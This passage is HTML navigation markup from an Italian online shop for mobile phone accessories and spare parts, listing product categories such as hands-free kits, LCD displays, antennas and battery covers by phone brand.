                    <span data-target="#top_sub_menu_80575" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Docking Station
              </a>
                            <div  class="collapse" id="top_sub_menu_80575">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-250">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/250-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-251">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/251-kit-vivavoce" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_80513" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Kit vivavoce
              </a>
                            <div  class="collapse" id="top_sub_menu_80513">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-252">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/252-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-253">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/253-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-254">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/254-merchandise" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_1624" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Merchandise
              </a>
                            <div  class="collapse" id="top_sub_menu_1624">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-255">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/255-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-256">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/256-pellicole" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_5106" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pellicole
              </a>
                            <div  class="collapse" id="top_sub_menu_5106">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-257">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/257-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-258">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/258-pennini" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_61157" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pennini
              </a>
                            <div  class="collapse" id="top_sub_menu_61157">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-259">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/259-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-260">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/260-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-261">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/261-dummy-copie-telefoni" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_61590" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Dummy-Copie Telefoni
              </a>
                            <div  class="collapse" id="top_sub_menu_61590">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-262">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/262-motorola" data-depth="2"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-263">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/263-nokia" data-depth="2"
                              >
                                Nokia
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-264">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/264-flash-memory-card" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_32428" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Flash Memory Card
              </a>
                            <div  class="collapse" id="top_sub_menu_32428">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-265">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/265-sd-micro" data-depth="2"
                              >
                                SD Micro
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-266">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/266-ricambi-cellulari" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_5272" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Ricambi-Cellulari
              </a>
                            <div  class="collapse" id="top_sub_menu_5272">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-267">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/267-altoparlanti" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_6367" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Altoparlanti
              </a>
                            <div  class="collapse" id="top_sub_menu_6367">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-268">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/268-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-269">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/269-benq-siemens" data-depth="3"
                              >
                                Benq-Siemens
              </a>
                          </li>
                    <li class="category" id="category-270">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/270-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-271">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/271-ericsson" data-depth="3"
                              >
                                Ericsson
              </a>
                          </li>
                    <li class="category" id="category-272">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/272-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-273">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/273-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-274">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/274-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-275">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/275-panasonic" data-depth="3"
                              >
                                Panasonic
              </a>
                          </li>
                    <li class="category" id="category-276">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/276-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-277">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/277-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-278">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/278-antenne" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_27121" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Antenne
              </a>
                            <div  class="collapse" id="top_sub_menu_27121">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-279">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/279-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-280">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/280-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-281">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/281-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-282">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/282-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-283">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/283-buzzer" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_7879" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Buzzer
              </a>
                            <div  class="collapse" id="top_sub_menu_7879">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-284">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/284-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-285">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/285-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-286">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/286-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-287">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/287-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-288">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/288-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-289">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/289-connettori-plug-in" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_43901" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Connettori Plug-in
              </a>
                            <div  class="collapse" id="top_sub_menu_43901">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-290">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/290-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-291">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/291-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-292">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/292-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-293">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/293-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-294">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/294-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-295">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/295-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-296">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/296-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-297">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/297-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-298">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/298-connettori-vari" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_28110" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Connettori Vari
              </a>
                            <div  class="collapse" id="top_sub_menu_28110">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-299">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/299-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-300">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/300-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-301">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/301-contatti-batteria" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_32584" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Contatti Batteria
              </a>
                            <div  class="collapse" id="top_sub_menu_32584">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-302">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/302-benq-siemens" data-depth="3"
                              >
                                Benq-Siemens
              </a>
                          </li>
                    <li class="category" id="category-303">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/303-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-304">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/304-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-305">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/305-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-306">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/306-coperchi-batteria" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_38555" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Coperchi Batteria
              </a>
                            <div  class="collapse" id="top_sub_menu_38555">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-307">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/307-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-308">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/308-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-309">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/309-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-310">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/310-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-311">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/311-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-312">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/312-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-313">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/313-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-314">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/314-cover" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_77219" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Cover
              </a>
                            <div  class="collapse" id="top_sub_menu_77219">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-315">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/315-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-316">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/316-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-317">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/317-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-318">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/318-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-319">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/319-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-320">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/320-sagem" data-depth="3"
                              >
                                Sagem
              </a>
                          </li>
                    <li class="category" id="category-321">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/321-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-322">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/322-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-323">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/323-cover-centrali" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_76766" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Cover Centrali
              </a>
                            <div  class="collapse" id="top_sub_menu_76766">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-324">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/324-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-325">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/325-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-326">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/326-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-327">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/327-flat-cable" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_21235" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Flat Cable
              </a>
                            <div  class="collapse" id="top_sub_menu_21235">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-328">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/328-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-329">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/329-benq-siemens" data-depth="3"
                              >
                                Benq-Siemens
              </a>
                          </li>
                    <li class="category" id="category-330">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/330-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-331">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/331-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-332">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/332-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-333">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/333-panasonic" data-depth="3"
                              >
                                Panasonic
              </a>
                          </li>
                    <li class="category" id="category-334">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/334-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-335">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/335-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-336">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/336-fotocamera-varie" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_24545" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Fotocamera varie
              </a>
                            <div  class="collapse" id="top_sub_menu_24545">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-337">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/337-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-338">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/338-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-339">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/339-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-340">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/340-frame-cornici" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_58481" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Frame cornici
              </a>
                            <div  class="collapse" id="top_sub_menu_58481">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-341">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/341-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-342">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/342-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-343">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/343-gommini" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_92238" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Gommini
              </a>
                            <div  class="collapse" id="top_sub_menu_92238">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-344">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/344-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-345">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/345-lcd-display" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_84275" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Lcd Display
              </a>
                            <div  class="collapse" id="top_sub_menu_84275">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-346">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/346-benq-siemens" data-depth="3"
                              >
                                Benq-Siemens
              </a>
                          </li>
                    <li class="category" id="category-347">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/347-blackberry" data-depth="3"
                              >
                                Blackberry
              </a>
                          </li>
                    <li class="category" id="category-348">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/348-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-349">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/349-huawei" data-depth="3"
                              >
                                Huawei
              </a>
                          </li>
                    <li class="category" id="category-350">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/350-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-351">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/351-mitac" data-depth="3"
                              >
                                Mitac
              </a>
                          </li>
                    <li class="category" id="category-352">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/352-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-353">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/353-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-354">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/354-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-355">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/355-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-356">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/356-lettore-sim-memory" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_79122" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Lettore Sim &amp; Memory
              </a>
                            <div  class="collapse" id="top_sub_menu_79122">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-357">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/357-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-358">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/358-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-359">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/359-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-360">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/360-microfoni" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_60449" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Microfoni
              </a>
                            <div  class="collapse" id="top_sub_menu_60449">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-361">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/361-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-362">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/362-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-363">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/363-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-364">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/364-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-365">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/365-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-366">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/366-motorini-vibrazione" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_53639" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Motorini Vibrazione
              </a>
                            <div  class="collapse" id="top_sub_menu_53639">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-367">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/367-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-368">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/368-schede-tastiere" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_93361" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Schede Tastiere
              </a>
                            <div  class="collapse" id="top_sub_menu_93361">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-369">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/369-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
              </ul>
    
              </div>
